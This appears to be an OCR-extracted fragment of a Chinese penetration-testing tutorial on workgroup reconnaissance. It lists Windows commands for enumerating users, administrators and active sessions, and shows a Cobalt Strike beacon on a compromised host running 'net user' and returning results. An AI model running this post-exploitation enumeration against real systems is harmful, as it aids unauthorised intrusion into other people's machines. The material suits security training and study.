 工作组信息收集
04
用户信息
#查看本机用户列表
net user
#获取本地管理员信息
net localgroup administrators
#查看当前在线用户
quser
query user
query user || qwinsta
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
110.53.253. 10.10.10.80 http administrator * WEB powershell.e.. 4012 x86 90ms
日志X Beacon 10.10.10.80@4012 X
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\WEB 的用户帐户
-------------------------------------------------------------------------------
Administrator delay Guest
命令成功完成。
[WEB] administrator */4012 last: 90ms
beacon>